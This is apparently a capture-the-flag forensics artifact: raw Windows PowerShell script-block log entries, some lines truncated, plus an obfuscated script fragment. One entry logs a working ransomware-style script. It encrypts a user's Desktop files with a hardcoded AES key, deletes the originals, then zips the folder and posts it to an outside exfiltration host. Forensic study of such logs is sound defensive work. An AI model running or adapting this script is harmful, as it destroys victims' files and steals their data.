 <Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-PowerShell' Guid='{a0c1853b-5c40-4b15-8766-3cf1c58f9
3</Level><Task>2</Task><Opcode>15</Opcode><Keywords>0x0</Keywords><TimeCreated SystemTime='2023-06-09T19:54:19.3040686Z'/><EventRecordID>134</EventRecordID><Correl
ProcessID='4416' ThreadID='1968'/><Channel>Microsoft-Windows-PowerShell/Operational</Channel><Computer>MSEDGEWIN10</Computer><Security UserID='S-1-5-21-3461203602-
Name='MessageNumber'>1</Data><Data Name='MessageTotal'>1</Data><Data Name='ScriptBlockText'>function encryptFiles{
    Param(
        [Parameter(Mandatory=${true}, position=0)]
        [string] $baseDirectory
    )
    foreach($File in (Get-ChildItem $baseDirectory -Recurse -File)){
        if ($File.extension -ne ".enc"){
            $DestinationFile = $File.FullName + ".enc"
            $FileStreamReader = New-Object System.IO.FileStream($File.FullName, [System.IO.FileMode]::Open)
            $FileStreamWriter = New-Object System.IO.FileStream($DestinationFile, [System.IO.FileMode]::Create)
            $cipher = [System.Security.Cryptography.SymmetricAlgorithm]::Create("AES")
            $cipher.key = [System.Text.Encoding]::UTF8.GetBytes("7h3_k3y_70_unl0ck_4ll_7h3_f1l35!")
            $cipher.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
            $cipher.GenerateIV()
            $FileStreamWriter.Write([System.BitConverter]::GetBytes($cipher.IV.Length), 0, 4)
            $FileStreamWriter.Write($cipher.IV, 0, $cipher.IV.Length)
            $Transform = $cipher.CreateEncryptor()
            $CryptoStream = New-Object System.Security.Cryptography.CryptoStream($FileStreamWriter, $Transform, [System.Security.Cryptography.CryptoStreamMode]::Wr
            $FileStreamReader.CopyTo($CryptoStream)
            $CryptoStream.FlushFinalBlock()
            $CryptoStream.Close()
            $FileStreamReader.Close()
            $FileStreamWriter.Close()
            Remove-Item -LiteralPath $File.FullName
        }
    }
}
$flag = "flag{892a8921517dcecf90685d478aedf5e2}"
$ErrorActionPreference= 'silentlycontinue'
$user = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name.Split("\")[-1]
encryptFiles("C:\Users\"+$user+"\Desktop")
Add-Type -assembly "system.io.compression.filesystem"
[io.compression.zipfile]::CreateFromDirectory("C:\Users\"+$user+"\Desktop", "C:\Users\"+$user+"\Downloads\Desktop.zip")
$zipFileBytes = Get-Content -Path ("C:\Users\"+$user+"\Downloads\Desktop.zip") -Raw -Encoding Byte
$zipFileData = [Convert]::ToBase64String($zipFileBytes)
$body = ConvertTo-Json -InputObject @{file=$zipFileData}
Invoke-Webrequest -Method Post -Uri "https://www.thepowershellhacker.com/exfiltration" -Body $body
Remove-Item -LiteralPath ("C:\Users\"+$user+"\Downloads\Desktop.zip")</Data><Data Name='ScriptBlockId'>03e9c785-b931-464c-ba75-c5bede78cb89</Data><Data Name='Path'
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-PowerShell' Guid='{a0c1853b-5c40-4b15-8766-3cf1c58f9
3</Level><Task>2</Task><Opcode>15</Opcode><Keywords>0x0</Keywords><TimeCreated SystemTime='2023-06-09T19:53:46.7328443Z'/><EventRecordID>133</EventRecordID><Correl
ProcessID='4416' ThreadID='1968'/><Channel>Microsoft-Windows-PowerShell/Operational</Channel><Computer>MSEDGEWIN10</Computer><Security UserID='S-1-5-21-3461203602-
Name='MessageNumber'>6</Data><Data Name='MessageTotal'>6</Data><Data Name='ScriptBlockText'>${[}+${"}${+}${=}${&amp;}+${"}${+}${=}${|}+${"}${&amp;}${@}+${"}${+}${+